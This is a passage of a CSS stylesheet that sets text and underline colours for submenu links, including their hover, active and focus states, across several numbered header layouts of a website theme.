            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
                    
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }

            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }

            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }

            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }

            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
